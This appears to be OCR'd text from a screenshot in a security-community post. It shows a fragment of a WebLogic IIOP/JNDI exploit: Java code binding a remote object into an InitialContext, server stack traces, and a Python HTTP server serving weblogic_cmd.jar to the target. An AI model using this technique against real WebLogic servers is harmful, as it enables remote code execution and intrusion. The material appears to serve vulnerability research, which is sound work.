 39 fileOutputStream.close();
40 } catch (Exception e) {
41
42 }
43 }
44
45 public static void test() throws NamingException {
46
47 RemoteImpl remote = new RemoteImpl();
48
49 Context ctx = new InitialContext();
50 ctx.rebind( name: "aaaaaaaa", remote);
51 System.out.println("installed");
52
at weblogic.iiop.IIOPInputStream.readAny(IIOPInputStream.java:1069)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1944)
Truncated. see log file for complete stacktrace
Caused By: java.rmi.UnmarshalException: CORBA MARSHAL 0 No; nested exception is:
org.omg.CORBA.MARSHAL: Class not found: RMI:org.mozilla.classfile.DefiningClass
at weblogic.corba.utils.CorbaUtils.mapSystemException(CorbaUtils.java:61)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1958)
at weblogic.utils.io.ObjectStreamClass.readFields(ObjectStreamClass.java:374)
at weblogic.iiop.ValueHandlerImpl.readValueData(ValueHandlerImpl.java:288)
at weblogic.iiop.ValueHandlerImpl.readValue(ValueHandlerImpl.java:86)
Truncated. see log file for complete stacktrace
Caused By: org.omg.CORBA.MARSHAL: Class not found: RMI:org.mozilla.classfile.DefiningCl
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1339)
at weblogic.iiop.IIOPInputStream.read_value(IIOPInputStream.java:1447)
at weblogic.iiop.IIOPInputStream.readAny(IIOPInputStream.java:1069)
at weblogic.iiop.IIOPInputStream.readObject(IIOPInputStream.java:1944)
at weblogic.utils.io.ObjectStreamClass.readFields(ObjectStreamClass.java:374)
Truncated. see log file for complete stacktrace
>
installed
Windows PowerShell
PS C:\Users\liang\Desktop\工作相关\source\weblogic_cmd\out\artifacts\weblogic_cmd_jar> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Mar/2020 14:30:23] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
先知社区